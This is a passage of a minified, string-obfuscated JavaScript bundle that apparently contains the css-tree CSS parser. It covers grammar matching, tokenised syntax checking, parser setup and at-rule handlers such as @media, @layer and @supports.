e===i&&n===s||t===i&&e===i&&n===i?t:("If"===t[o(300)]&&t[o(1572)]===s&&e===i&&(e=t[o(3361)],t=t[o(3553)]),{type:"If",match:t,then:e,else:n})}function d(t){const e=r;return t[e(708)]>2&&t[e(2598)](t[e(708)]-2)===c&&t[e(2598)](t[e(708)]-1)===l}function h(t){const e=r;return e(3449)===t[e(300)]||e(2190)===t[e(300)]||e(3008)===t[e(300)]||e(638)===t[e(300)]&&d(t[e(2352)])}function f(t,e=" ",n=!1){return{type:r(4101),terms:t,combinator:e,disallowEmpty:!1,explicit:n}}function m(t,e,n=new Set){const o=r;if(!n[o(1514)](t))switch(n[o(2137)](t),t[o(300)]){case"If":t[o(3553)]=m(t[o(3553)],e,n),t[o(3361)]=m(t[o(3361)],e,n),t[o(1572)]=m(t[o(1572)],e,n);break;case o(638):return e[t[o(2352)]]||t}return t}function p(t,e,n){const o=r;switch(t){case" ":{let t=i;for(let n=e[o(708)]-1;n>=0;n--)t=u(e[n],t,s);return t}case"|":{let t=s,n=null;for(let r=e[o(708)]-1;r>=0;r--){let s=e[r];if(h(s)&&(null===n&&r>0&&h(e[r-1])&&(n=Object[o(3760)](null),t=u({type:o(3107),map:n},i,t)),null!==n)){const t=(d(s[o(2352)])?s[o(2352)][o(3491)](0,-1):s[o(2352)])[o(3638)]();if(t in n==0){n[t]=s;continue}}n=null,t=u(s,i,t)}return t}case"&&":{if(e[o(708)]>5)return{type:o(969),terms:e,all:!0};let n=s;for(let r=e[o(708)]-1;r>=0;r--){const s=e[r];let a;a=e[o(708)]>1?p(t,e[o(3602)]((function(t){return t!==s})),!1):i,n=u(s,a,n)}return n}case"||":{if(e[o(708)]>5)return{type:o(969),terms:e,all:!1};let r=n?i:s;for(let n=e[o(708)]-1;n>=0;n--){const s=e[n];let a;a=e[o(708)]>1?p(t,e[o(3602)]((function(t){return t!==s})),!0):i,r=u(s,a,r)}return r}}}function g(t){const e=r;if(e(1081)==typeof t)return{type:e(1599),fn:t};switch(t[e(300)]){case e(4101):{let n=p(t[e(4187)],t[e(1930)][e(2379)](g),!1);return t[e(2196)]&&(n=u(n,a,s)),n}case e(1252):return function(t){const n=e;let r=i,o=g(t[n(830)]);if(0===t[n(3951)])o=u(o,a,s),r=u(o,null,s),r[n(3361)]=u(i,i,r),t[n(3053)]&&(r[n(3361)][n(1572)]=u({type:n(1457),syntax:t},r,s));else for(let e=t[n(1204)]||1;e<=t[n(3951)];e++)t[n(3053)]&&r!==i&&(r=u({type:n(1457),syntax:t},r,s)),r=u(o,u(i,i,r),s);if(0===t[n(1204)])r=u(i,i,r);else for(let e=0;e<t[n(1204)]-1;e++)t[n(3053)]&&r!==i&&(r=u({type:n(1457),syntax:t},r,s)),r=u(o,r,s);return r}(t);case e(3194):{const n=g(t[e(830)]),r=g(f([f([{type:e(3449),name:e(1577)},{type:e(638),name:e(2117)}]),f([{type:e(638),name:e(2117)},f([{type:e(1252),comma:!1,min:0,max:0,term:f([{type:e(3449),name:e(978)},{type:e(638),name:e(2117)}])},{type:e(1252),comma:!1,min:0,max:0,term:f([{type:e(3449),name:"or"},{type:e(638),name:e(2117)}])}],"|")])],"|")),o=g(f([{type:e(638),name:e(2925)},f([{type:e(210),value:"("},{type:e(638),name:e(961)},{type:e(210),value:")"}]),{type:e(638),name:e(2086)}],"|"));return m(o,{"!term":n,"!self":r}),m(r,{"!boolean-group":o}),r}case e(638):case e(385):return{type:t[e(300)],name:t[e(2352)],syntax:t};case e(3449):return{type:t[e(300)],name:t[e(2352)][e(3638)](),syntax:t};case e(2190):return{type:t[e(300)],name:"@"+t[e(2352)][e(3638)](),syntax:t};case e(3008):return{type:t[e(300)],name:t[e(2352)][e(3638)]()+"(",syntax:t};case e(2220):return 3===t[e(2751)][e(708)]?{type:e(210),value:t[e(2751)][e(4058)](1),syntax:t}:{type:t[e(300)],value:t[e(2751)][e(1709)](1,t[e(2751)][e(708)]-2)[e(3870)](/\\'/g,"'"),syntax:t};case e(210):return{type:t[e(300)],value:t[e(2751)],syntax:t};case e(1457):return{type:t[e(300)],syntax:t};default:throw new Error(e(3439),t[e(300)])}}function w(t,e){const n=r;return n(1875)==typeof t&&(t=(0,o.q)(t)),{type:n(2443),match:g(t),syntax:e||null,source:t}}},5862:(t,e,n)=>{"use strict";const r=a2D;n.d(e,{wg:()=>y});var o=n(9747),i=n(2905);const{hasOwnProperty:s}=Object[r(272)],a=0,c=1,l=2,u=3,d=r(3863),h=r(3752),f=r(3834),m=15e3;let p=0;function g(t,e){const n=r;if(t[n(708)]!==e[n(708)])return!1;for(let r=0;r<t[n(708)];r++){const o=e[n(2598)](r);let i=t[n(2598)](r);if(i>=65&&i<=90&&(i|=32),i!==o)return!1}return!0}function w(t){const e=r;return null===t||t[e(300)]===i.A9||t[e(300)]===i.zt||t[e(300)]===i.AJ||t[e(300)]===i.hk||t[e(300)]===i.X6||function(t){const n=e;return t[n(300)]===i._i&&"?"!==t[n(2751)]}(t)}function b(t){const e=r;return null===t||t[e(300)]===i.no||t[e(300)]===i.Oh||t[e(300)]===i.Q0||t[e(300)]===i._i&&"/"===t[e(2751)]}function y(t,e,n){const y=r,v=function(t,e,n){const r=a2D;function y(){const e=a2D;do{T++,C=T<t[e(708)]?t[T]:null}while(null!==C&&(C[e(300)]===i.M$||C[e(300)]===i.Mw))}function v(e){const n=T+e;return n<t[a2D(708)]?t[n]:null}function A(t,e){return{nextState:t,matchStack:L,syntaxStack:E,thenStack:z,tokenIndex:T,prev:e}}function x(t){z={nextState:t,matchStack:L,syntaxStack:E,prev:z}}function k(t){S=A(t,S)}function _(){L={type:c,syntax:e[a2D(3274)],token:C,prev:L},y(),D=null,T>W&&(W=T)}function M(){const t=a2D;L=L[t(300)]===l?L[t(1746)]:{type:u,syntax:E[t(3274)],token:L[t(1018)],prev:L},E=E[t(1746)]}let E=null,z=null,S=null,D=null,N=0,U=null,C=null,T=-1,W=0,L={type:a,syntax:null,token:null,prev:null};for(y();null===U&&++N<m;)switch(e[r(300)]){case r(3863):if(null===z){if(null!==C&&(T!==t[r(708)]-1||"\\0"!==C[r(2751)]&&"\\9"!==C[r(2751)])){e=o.$n;break}U=d;break}if((e=z[r(3704)])===o.mX){if(z[r(3139)]===L){e=o.$n;break}e=o.E_}for(;z[r(253)]!==E;)M();z=z[r(1746)];break;case r(3752):if(null!==D&&!1!==D)(null===S||T>S[r(3992)])&&(S=D,D=!1);else if(null===S){U=h;break}e=S[r(3704)],z=S[r(3268)],E=S[r(253)],L=S[r(3139)],T=S[r(3992)],C=T<t[r(708)]?t[T]:null,S=S[r(1746)];break;case r(2443):e=e[r(3553)];break;case"If":e[r(1572)]!==o.$n&&k(e[r(1572)]),e[r(3361)]!==o.E_&&x(e[r(3361)]),e=e[r(3553)];break;case r(969):e={type:r(1015),syntax:e,index:0,mask:0};break;case r(1015):{const t=e[r(3274)][r(1930)];if(e[r(1527)]===t[r(708)]){if(0===e[r(2085)]||e[r(3274)][r(3122)]){e=o.$n;break}e=o.E_;break}if(e[r(2085)]===(1<<t[r(708)])-1){e=o.E_;break}for(;e[r(1527)]<t[r(708)];e[r(1527)]++){const n=1<<e[r(1527)];if(!(e[r(2085)]&n)){k(e),x({type:r(1668),syntax:e[r(3274)],mask:e[r(2085)]|n}),e=t[e[r(1527)]++];break}}break}case r(1668):e={type:r(1015),syntax:e[r(3274)],index:0,mask:e[r(2085)]};break;case r(3107):if(null!==C){let t=C[r(2751)][r(3638)]();if(-1!==t[r(3292)]("\\")&&(t=t[r(3870)](/\\[09].*$/,"")),s[r(2683)](e[r(2379)],t)){e=e[r(2379)][t];break}}e=o.$n;break;case r(1599):{const t=null!==E?E[r(2962)]:null,n=T+Math[r(570)](e.fn(C,v,t));if(!isNaN(n)&&n>T){for(;T<n;)_();e=o.E_}else e=o.$n;break}case r(638):case r(385):{const t=r(638)===e[r(300)]?r(293):r(2695),a=s[r(2683)](n,t)?n[t][e[r(2352)]]:null;if(!a||!a[r(3553)])throw new Error(r(2115)+(r(638)===e[r(300)]?"<"+e[r(2352)]+">":"<'"+e[r(2352)]+"'>"));if(!1!==D&&null!==C&&r(638)===e[r(300)]&&(r(2654)===e[r(2352)]&&C[r(300)]===i.Vy||r(708)===e[r(2352)]&&"0"===C[r(2751)])){null===D&&(D=A(e,S)),e=o.$n;break}E={syntax:e[r(3274)],opts:e[r(3274)][r(2962)]||null!==E&&E[r(2962)]||null,prev:E},L={type:l,syntax:e[r(3274)],token:L[r(1018)],prev:L},e=a[r(3622)]||a[r(3553)];break}case r(3449):{const t=e[r(2352)];if(null!==C){let n=C[r(2751)];if(-1!==n[r(3292)]("\\")&&(n=n[r(3870)](/\\[09].*$/,"")),g(n,t)){_(),e=o.E_;break}}e=o.$n;break}case r(2190):case r(3008):if(null!==C&&g(C[r(2751)],e[r(2352)])){_(),e=o.E_;break}e=o.$n;break;case r(210):if(null!==C&&C[r(2751)]===e[r(2751)]){_(),e=o.E_;break}e=o.$n;break;case r(1457):null!==C&&C[r(300)]===i.A9?w(L[r(1018)])?e=o.$n:(_(),e=b(C)?o.$n:o.E_):e=w(L[r(1018)])||b(C)?o.E_:o.$n;break;case r(2220):let a="",c=T;for(;c<t[r(708)]&&a[r(708)]<e[r(2751)][r(708)];c++)a+=t[c][r(2751)];if(g(a,e[r(2751)])){for(;T<c;)_();e=o.E_}else e=o.$n;break;default:throw new Error(r(1066)+e[r(300)])}switch(p+=N,U){case null:console[r(3837)](r(3915)+m+r(2053)),U=f,L=null;break;case d:for(;null!==E;)M();break;default:L=null}return{tokens:t,reason:U,iterations:N,match:L,longestMatch:W}}(t,e,n||{});if(null===v[y(3553)])return v;let A=v[y(3553)],x=v[y(3553)]={syntax:e[y(3274)]||null,match:[]};const k=[x];for(A=function(t){const e=y;let n=null,r=null,o=t;for(;null!==o;)r=o[e(1746)],o[e(1746)]=n,n=o,o=r;return n}(A)[y(1746)];null!==A;){switch(A[y(300)]){case l:x[y(3553)][y(3564)](x={syntax:A[y(3274)],match:[]}),k[y(3564)](x);break;case u:k[y(2125)](),x=k[k[y(708)]-1];break;default:x[y(3553)][y(3564)]({syntax:A[y(3274)]||null,token:A[y(1018)][y(2751)],node:A[y(1018)][y(792)]})}A=A[y(1746)]}return v}},9479:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4524);const o={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a2D,o=n;n=e,t[r(792)][r(2683)](this,e),n=o},emit(t,r,o){e[a2D(3564)]({type:r,value:t,node:o?null:n})},result:()=>e}}};function i(t,e){const n=a2D;return n(1875)==typeof t?function(t){const e=n,o=[];return(0,r.qw)(t,((n,r,i)=>o[e(3564)]({type:n,value:t[e(3491)](r,i),node:null}))),o}(t):e[n(2171)](t,o)}},6463:(t,e,n)=>{"use strict";n.d(e,{V:()=>s});var r=n(426);function o(t){const e=a2D;return e(792)in t?t[e(792)]:o(t[e(3553)][0])}function i(t){const e=a2D;return e(792)in t?t[e(792)]:i(t[e(3553)][t[e(3553)][e(708)]-1])}function s(t,e,n,s,a){const c=a2D,l=[];return null!==n[c(1598)]&&function n(u){const d=c;if(null!==u[d(3274)]&&u[d(3274)][d(300)]===s&&u[d(3274)][d(2352)]===a){const n=o(u),s=i(u);t[d(3274)][d(3825)](e,(function(t,e,o){const i=d;if(t===n){const t=new r.B;do{if(t[i(2425)](e[i(1019)]),e[i(1019)]===s)break;e=e[i(2293)]}while(null!==e);l[i(3564)]({parent:o,nodes:t})}}))}Array[d(565)](u[d(3553)])&&u[d(3553)][d(1985)](n)}(n[c(1598)]),l}},9026:(t,e,n)=>{"use strict";const r=a2D;n.d(e,{y:()=>d});var o=n(426);const{hasOwnProperty:i}=Object[r(272)];function s(t){const e=r;return e(2460)==typeof t&&isFinite(t)&&Math[e(570)](t)===t&&t>=0}function a(t){const e=r;return Boolean(t)&&s(t[e(3801)])&&s(t[e(1300)])&&s(t[e(1863)])}function c(t,e){return function(n,r){const s=a2D;if(!n||n[s(550)]!==Object)return r(n,s(839));for(let c in n){let l=!0;if(!1!==i[s(2683)](n,c)){if(s(300)===c)n[s(300)]!==t&&r(n,s(576)+n[s(300)]+s(1148)+t+"`");else if(s(1393)===c){if(null===n[s(1393)])continue;if(n[s(1393)]&&n[s(1393)][s(550)]===Object)if(s(1875)!=typeof n[s(1393)][s(568)])c+=s(3290);else if(a(n[s(1393)][s(3295)])){if(a(n[s(1393)][s(993)]))continue;c+=s(1059)}else c+=s(3383);l=!1}else if(e[s(3224)](c)){l=!1;for(let t=0;!l&&t<e[c][s(708)];t++){const r=e[c][t];switch(r){case String:l=s(1875)==typeof n[c];break;case Boolean:l=s(460)==typeof n[c];break;case null:l=null===n[c];break;default:s(1875)==typeof r?l=n[c]&&n[c][s(300)]===r:Array[s(565)](r)&&(l=n[c]instanceof o.B)}}}else r(n,s(728)+c+s(2884)+t+s(1131));l||r(n,s(366)+t+"."+c+"`")}}for(const o in e)i[s(2683)](e,o)&&!1===i[s(2683)](n,o)&&r(n,s(564)+t+"."+o+s(1234))}}function l(t,e){const n=r,o=[];for(let r=0;r<t[n(708)];r++){const i=t[r];if(i===String||i===Boolean)o[n(3564)](i[n(2352)][n(3638)]());else if(null===i)o[n(3564)](n(2618));else if(n(1875)==typeof i)o[n(3564)](i);else{if(!Array[n(565)](i))throw new Error(n(2946)+i+n(683)+e+n(606));o[n(3564)](n(2050)+(l(i,e)||n(1521))+">")}}return o[n(1030)](n(631))}function u(t,e){const n=r,o=e[n(578)],s={type:String,loc:!0},a={type:'"'+t+'"'};for(const e in o){if(!1===i[n(2683)](o,e))continue;const r=s[e]=Array[n(565)](o[e])?o[e][n(3491)]():[o[e]];a[e]=l(r,t+"."+e)}return{docs:a,check:c(t,s)}}function d(t){const e=r,n={};if(t[e(792)])for(const r in t[e(792)])if(i[e(2683)](t[e(792)],r)){const o=t[e(792)][r];if(!o[e(578)])throw new Error(e(2494)+r+e(2313));n[r]=u(r,o)}return n}},286:(t,e,n)=>{"use strict";function r(t){const e=a2D;function n(t){const e=a2D;return null!==t&&(e(638)===t[e(300)]||e(385)===t[e(300)]||e(3449)===t[e(300)])}let r=null;return null!==this[e(1598)]&&function o(i){const s=e;if(Array[s(565)](i[s(3553)])){for(let t=0;t<i[s(3553)][s(708)];t++)if(o(i[s(3553)][t]))return n(i[s(3274)])&&r[s(3635)](i[s(3274)]),!0}else if(i[s(792)]===t)return r=n(i[s(3274)])?[i[s(3274)]]:[],!0;return!1}(this[e(1598)]),r}function o(t,e){const n=a2D;return a(this,t,(t=>n(638)===t[n(300)]&&t[n(2352)]===e))}function i(t,e){const n=a2D;return a(this,t,(t=>n(385)===t[n(300)]&&t[n(2352)]===e))}function s(t){const e=a2D;return a(this,t,(t=>e(3449)===t[e(300)]))}function a(t,e,n){const o=a2D,i=r[o(2683)](t,e);return null!==i&&i[o(1398)](n)}n.r(e),n.d(e,{getTrace:()=>r,isKeyword:()=>s,isProperty:()=>i,isType:()=>o})},3776:(t,e,n)=>{"use strict";const r=a2D;n.r(e),n.d(e,{angle:()=>i,decibel:()=>u,flex:()=>l,frequency:()=>a,length:()=>o,resolution:()=>c,semitones:()=>d,time:()=>s});const o=["cm","mm","q","in","pt","pc","px","em",r(3861),"ex",r(1433),r(3902),r(1271),"ch",r(2900),"ic",r(3452),"lh",r(3686),"vw",r(3400),r(4027),r(3246),"vh",r(868),r(1263),r(413),"vi",r(3121),r(1453),r(3858),"vb",r(3088),r(872),r(2764),r(2970),r(1910),r(547),r(3505),r(3917),r(3566),r(2347),r(1290),r(434),r(891),r(2376),r(483),r(2868),r(3962)],i=[r(632),r(1485),r(2167),r(2302)],s=["s","ms"],a=["hz",r(217)],c=[r(1075),r(2876),r(1592),"x"],l=["fr"],u=["db"],d=["st"]},9123:(t,e,n)=>{"use strict";const r=a2D;n.d(e,{u:()=>l});var o=n(6443);const i=100,s=60,a=r(604);function c({source:t,line:e,column:n,baseLine:o,baseColumn:c},l){const u=r;function d(t,e){const n=a2D;return h[n(3491)](t,e)[n(2379)](((e,r)=>String(t+r+1)[n(3617)](p)+" |"+e))[n(1030)]("\n")}const h=("\n"[u(2630)](Math[u(3951)](o-1,0))+" "[u(2630)](Math[u(3951)](c-1,0))+t)[u(1842)](/\r\n?|\n|\f/),f=Math[u(3951)](1,e-l)-1,m=Math[u(1204)](e+l,h[u(708)]+1),p=Math[u(3951)](4,String(m)[u(708)])+1;let g=0;(n+=(a[u(708)]-1)*(h[e-1][u(1709)](0,n-1)[u(3553)](/\t/g)||[])[u(708)])>i&&(g=n-s+3,n=s-2);for(let t=f;t<=m;t++)t>=0&&t<h[u(708)]&&(h[t]=h[t][u(3870)](/\t/g,a),h[t]=(g>0&&h[t][u(708)]>g?"…":"")+h[t][u(1709)](g,i-2)+(h[t][u(708)]>g+i-1?"…":""));return[d(f,e),new Array(n+p+2)[u(1030)]("-")+"^",d(e,m)][u(3602)](Boolean)[u(1030)]("\n")[u(3870)](/^(\s+\d+\s+\|\n)+/,"")[u(3870)](/\n(\s+\d+\s+\|)+$/,"")}function l(t,e,n,i,s,a=1,l=1){const u=r;return Object[u(926)]((0,o.a)(u(2781),t),{source:e,offset:n,line:i,column:s,sourceFragment:t=>c({source:e,line:i,column:s,baseLine:a,baseColumn:l},isNaN(t)?0:t),get formattedMessage(){return u(2280)+t+"\n"+c({source:e,line:i,column:s,baseLine:a,baseColumn:l},2)}})}},5990:(t,e,n)=>{"use strict";n.d(e,{C:()=>p});var r=n(426),o=n(9123),i=n(4524),s=n(9311);const a=()=>{},c=33,l=35,u=59,d=123,h=0;function f(t){return function(){return this[t]()}}function m(t){const e=a2D,n=Object[e(3760)](null);for(const r of Object[e(393)](t)){const o=t[r],i=o[e(4031)]||o;i&&(n[r]=i)}return n}function p(t){const e=a2D;let n="",p=e(1013),g=!1,w=a,b=!1;const y=new i.A1,v=Object[e(926)](new i.eV,function(t){const n=e,r={context:Object[n(3760)](null),features:Object[n(926)](Object[n(3760)](null),t[n(3280)]),scope:Object[n(926)](Object[n(3760)](null),t[n(2484)]),atrule:m(t[n(2693)]),pseudo:m(t[n(2541)]),node:m(t[n(792)])};for(const[e,o]of Object[n(3632)](t[n(3697)]))switch(typeof o){case n(1081):r[n(3812)][e]=o;break;case n(1875):r[n(3812)][e]=f(o)}return{config:r,...r,...r[n(792)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:s.s,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>t===d?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>t===d||t===u?1:0,consumeUntilExclamationMarkOrSemicolon:t=>t===c||t===u?1:0,consumeUntilSemicolonIncluded:t=>t===u?2:0,createList:()=>new r.B,createSingleNodeList:t=>(new r.B)[e(2425)](t),getFirstListNode:t=>t&&t[e(3170)],getLastListNode:t=>t&&t[e(1685)],parseWithFallback(t,n){const r=e,o=this[r(3992)];try{return t[r(2683)](this)}catch(t){if(b)throw t;this[r(1520)](o-this[r(3992)]);const e=n[r(2683)](this);return b=!0,w(t,e),b=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(4072)](t++),r!==i.M$&&r!==i.Mw)return r}while(r!==h);return h},charCodeAt:t=>t>=0&&t<n[e(708)]?n[e(2598)](t):0,substring:(t,r)=>n[e(3747)](t,r),substrToCursor(t){const n=e;return this[n(568)][n(3747)](t,this[n(3177)])},cmpChar:(t,e)=>(0,i.Nb)(n,t,e),cmpStr:(t,e,r)=>(0,i.$C)(n,t,e,r),consume(t){const n=e,r=this[n(3177)];return this[n(1711)](t),this[n(2700)](r)},consumeFunctionName(){const t=e,r=n[t(3747)](this[t(3177)],this[t(1212)]-1);return this[t(1711)](i.zt),r},consumeNumber(t){const r=e,o=n[r(3747)](this[r(3177)],(0,i.yQ)(n,this[r(3177)]));return this[r(1711)](t),o},eat(t){const n=e;if(this[n(309)]!==t){const e=i.uX[t][n(3491)](0,-6)[n(3870)](/-/g," ")[n(3870)](/^./,(t=>t[n(3976)]()));let r=(/[[\](){}]/[n(1487)](e)?'"'+e+'"':e)+n(3084),o=this[n(3177)];switch(t){case i.Vy:this[n(309)]===i.zt||this[n(309)]===i.s0?(o=this[n(1212)]-1,r=n(2054)):r=n(2857);break;case i.Vw:this[n(2160)](l)&&(this[n(2293)](),o++,r=n(3551));break;case i.Ne:this[n(309)]===i.wN&&(o=this[n(1212)],r=n(2743))}this[n(4051)](r,o)}this[n(2293)]()},eatIdent(t){const n=e;this[n(309)]===i.Vy&&!1!==this[n(1168)](0,t)||this[n(4051)](n(475)+t+n(403)),this[n(2293)]()},eatDelim(t){const n=e;this[n(2160)](t)||this[n(4051)](n(639)+String[n(2723)](t)+n(403)),this[n(2293)]()},getLocation:(t,n)=>g?y[e(1038)](t,n,p):null,getLocationFromList(t){const n=e;if(g){const e=this[n(2285)](t),r=this[n(447)](t);return y[n(1038)](null!==e?e[n(1393)][n(3295)][n(3801)]-y[n(2894)]:this[n(3177)],null!==r?r[n(1393)][n(993)][n(3801)]-y[n(2894)]:this[n(3177)],p)}return null},error(t,r){const s=e,a=void 0!==r&&r<n[s(708)]?y[s(1275)](r):this[s(2295)]?y[s(1275)]((0,i.Z4)(n,n[s(708)]-1)):y[s(1275)](this[s(3177)]);throw new o.u(t||s(689),n,a[s(3801)],a[s(1300)],a[s(1863)],y[s(626)],y[s(2007)])}});return Object[e(926)]((function(t,r){const o=e;n=t,r=r||{},v[o(2697)](n,i.qw),y[o(2697)](n,r[o(3801)],r[o(1300)],r[o(1863)]),p=r[o(1724)]||o(1013),g=Boolean(r[o(3398)]),w=o(1081)==typeof r[o(2001)]?r[o(2001)]:a,b=!1,v[o(2073)]=!(o(2073)in r)||Boolean(r[o(2073)]),v[o(2956)]=!(o(2956)in r)||Boolean(r[o(2956)]),v[o(2463)]=!(o(2463)in r)||Boolean(r[o(2463)]),v[o(3570)]=o(3570)in r&&Boolean(r[o(3570)]);const{context:s=o(1446),onComment:c}=r;if(s in v[o(3812)]==0)throw new Error(o(3074)+s+"`");o(1081)==typeof c&&v[o(3890)](((t,e,r)=>{const s=o;if(t===i.Mw){const t=v[s(1275)](e,r),o=(0,i.$C)(n,r-2,r,"*/")?n[s(3491)](e+2,r-2):n[s(3491)](e+2,r);c(o,t)}}));const l=v[o(3812)][s][o(2683)](v,r);return v[o(2295)]||v[o(4051)](),l}),{SyntaxError:o.u,config:v[e(1970)]})}},9311:(t,e,n)=>{"use strict";n.d(e,{s:()=>o});var r=n(4524);function o(t){const e=a2D,n=this[e(3068)]();let o=!1;const i={recognizer:t};for(;!this[e(2295)];){switch(this[e(309)]){case r.Mw:this[e(2293)]();continue;case r.M$:o=!0,this[e(2293)]();continue}let s=t[e(539)][e(2683)](this,i);if(void 0===s)break;o&&(t[e(2348)]&&t[e(2348)][e(2683)](this,s,n,i),o=!1),n[e(3564)](s)}return o&&t[e(2348)]&&t[e(2348)][e(2683)](this,null,n,i),n}},7605:(t,e,n)=>{"use strict";const r=a2D;n.d(e,{A:()=>s});var o=n(4524);const i=new Set([r(3642),r(978),r(1577),"or"]),s={parse:{prelude(){const t=r,e=this[t(3068)]();if(this[t(309)]===o.Vy){const n=this[t(3747)](this[t(3177)],this[t(1212)]);i[t(1514)](n[t(3638)]())||e[t(3564)](this[t(2678)]())}return e[t(3564)](this[t(4168)](t(3427))),e},block(t=!1){return this[r(4036)](t)}}}},4415:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(){return this[a2D(4036)](!0)}}}},4361:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4524);function o(t,e){const n=a2D;return this[n(813)]((()=>{const e=n;try{return t[e(2683)](this)}finally{this[e(2640)](),this[e(1094)](0)!==r.no&&this[e(4051)]()}}),e||(()=>this[n(2958)](null,!0)))}const i={layer(){const t=a2D;this[t(2640)]();const e=this[t(3068)](),n=o[t(2683)](this,this[t(1251)]);return t(2958)===n[t(300)]&&""===n[t(2751)]||e[t(3564)](n),e},supports(){const t=a2D;this[t(2640)]();const e=this[t(3068)](),n=o[t(2683)](this,this[t(589)],(()=>o[t(2683)](this,(()=>this[t(4168)](t(2955))))));return t(2958)===n[t(300)]&&""===n[t(2751)]||e[t(3564)](n),e}},s={parse:{prelude(){const t=a2D,e=this[t(3068)]();switch(this[t(309)]){case r.Qf:e[t(3564)](this[t(2220)]());break;case r.s0:case r.zt:e[t(3564)](this[t(3847)]());break;default:this[t(4051)](t(3442))}return this[t(2640)](),this[t(309)]===r.Vy&&this[t(3178)](this[t(3177)],this[t(1212)],t(509))?e[t(3564)](this[t(2678)]()):this[t(309)]===r.zt&&this[t(3178)](this[t(3177)],this[t(1212)],t(3855))&&e[t(3564)](this[t(3008)](null,i)),this[t(2640)](),this[t(309)]===r.zt&&this[t(3178)](this[t(3177)],this[t(1212)],t(1206))&&e[t(3564)](this[t(3008)](null,i)),this[t(1094)](0)!==r.Vy&&this[t(1094)](0)!==r.AJ||e[t(3564)](this[t(3435)]()),e},block:null}}},9726:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(7605),o=n(4415),i=n(4361),s=n(4895),a=n(2354),c=n(3462),l=n(6499),u=n(5038),d=n(9676),h=n(5200);const f={container:r.A,"font-face":o.A,import:i.A,layer:s.A,media:a.A,nest:c.A,page:l.A,scope:u.A,"starting-style":d.A,supports:h.A}},4895:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2D;return this[t(295)](this[t(2121)]())},block(){return this[a2D(4036)](!1)}}}},2354:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2D;return this[t(295)](this[t(3435)]())},block(t=!1){return this[a2D(4036)](t)}}}},3462:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2D;return this[t(295)](this[t(1123)]())},block(){return this[a2D(4036)](!0)}}}},6499:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2D;return this[t(295)](this[t(1123)]())},block(){return this[a2D(4036)](!0)}}}},5038:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2D;return this[t(295)](this[t(1029)]())},block(t=!1){return this[a2D(4036)](t)}}}},9676:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(t=!1){return this[a2D(4036)](t)}}}},5200:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2D;return this[t(295)](this[t(4168)](t(2955)))},block(t=!1){return this[a2D(4036)](t)}}}},8009:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4868),o=n(3379),i=n(1937);const s={generic:!0,cssWideKeywords:r.v,...o.A,node:i}},1421:(t,e,n)=>{"use strict";function r(t,e){const n=a2D;return n(1875)==typeof e&&/^\s*\|/[n(1487)](e)?n(1875)==typeof t?t+e:e[n(3870)](/^\s*\|\s*/,""):e||null}function o(t,e){const n=a2D,r=Object[n(3760)](null);for(const[o,i]of Object[n(3632)](t))if(i){r[o]={};for(const t of Object[n(393)](i))e[n(1579)](t)&&(r[o][t]=i[t])}return r}function i(t,e){const n=a2D,i={...t};for(const[s,a]of Object[n(3632)](e))switch(s){case n(860):i[s]=Boolean(a);break;case n(3067):i[s]=t[s]?[...t[s],...a]:a||[];break;case n(3557):i[s]={...t[s]};for(const[t,e]of Object[n(3632)](a))i[s][t]=Array[n(565)](e)?e:[];break;case n(2579):i[s]={...t[s]};for(const[t,e]of Object[n(3632)](a)){const o=i[s][t]||{},a=i[s][t]={prelude:o[n(510)]||null,descriptors:{...o[n(920)]}};if(e){a[n(510)]=e[n(510)]?r(a[n(510)],e[n(510)]):a[n(510)]||null;for(const[t,o]of Object[n(3632)](e[n(920)]||{}))a[n(920)][t]=o?r(a[n(920)][t],o):null;Object[n(393)](a[n(920)])[n(708)]||(a[n(920)]=null)}}break;case n(293):case n(2695):i[s]={...t[s]};for(const[t,e]of Object[n(3632)](a))i[s][t]=r(i[s][t],e);break;case n(2484):case n(3280):i[s]={...t[s]};for(const[t,e]of Object[n(3632)](a))i[s][t]={...i[s][t],...e};break;case n(3697):i[s]={...t[s],...a};break;case n(2693):case n(2541):i[s]={...t[s],...o(a,[n(4031)])};break;case n(792):i[s]={...t[s],...o(a,[n(2352),n(578),n(4031),n(2171),n(1093)])}}return i}n.d(e,{A:()=>i})},8992:(t,e,n)=>{"use strict";const r=a2D;n.d(e,{A:()=>c});var o=n(2059),i=n(9726),s=n(9263),a=n(1751);const c={parseContext:{default:r(248),stylesheet:r(248),atrule:r(598),atrulePrelude(t){const e=r;return this[e(3157)](t[e(2693)]?String(t[e(2693)]):null)},mediaQueryList:r(3435),mediaQuery:r(1744),condition(t){const e=r;return this[e(4168)](t[e(3518)])},rule:r(1324),selectorList:r(1123),selector:r(2336),block(){return this[r(4036)](!0)},declarationList:r(1826),declaration:r(589),value:r(723)},features:{supports:{selector(){return this[r(2336)]()}},container:{style(){return this[r(589)]()}}},scope:o,atrule:i.A,pseudo:s.A,node:a}},233:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={node:n(1937)}},8546:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524),o=n(5990),i=n(1906),s=n(8259),a=n(9365),c=n(7433),l=n(1421);function u(t){const e=a2D,n=(0,o.C)(t),d=(0,a.j)(t),h=(0,i.o)(t),{fromPlainObject:f,toPlainObject:m}=(0,s.L)(d),p={lexer:null,createLexer:t=>new 